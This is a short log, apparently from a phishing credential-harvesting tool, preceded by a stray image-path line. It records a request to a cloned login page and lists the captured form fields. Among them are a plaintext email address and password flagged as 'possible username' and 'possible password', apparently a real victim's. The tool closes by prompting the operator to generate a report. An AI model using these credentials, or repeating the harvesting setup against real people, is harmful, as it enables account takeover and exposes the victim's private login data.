 192.168.15.157 - - [04/Oct/2024 19:14:30] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: jazoest=2996
PARAM: lsd=AVqhIr-Bhkw
PARAM: display=
PARAM: isprivate=
PARAM: return_session=
POSSIBLE USERNAME FIELD FOUND: skip_api_login=
PARAM: signed_next=
PARAM: trynum=1
PARAM: timezone=
PARAM: lgndim=
PARAM: lgnrnd=151532_2JHG
PARAM: lgnjs=n
POSSIBLE USERNAME FIELD FOUND: email=fabio.sobrinho@gmail.com
POSSIBLE PASSWORD FIELD FOUND: pass=daysgone66
POSSIBLE USERNAME FIELD FOUND: login=1
PARAM: prefill_contact_point=
PARAM: prefill_source=
PARAM: prefill_type=
PARAM: first_prefill_source=
PARAM: first_prefill_type=
PARAM: had_cp_prefilled=false
POSSIBLE PASSWORD FIELD FOUND: had_password_prefilled=false
PARAM: ab_test_data=
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.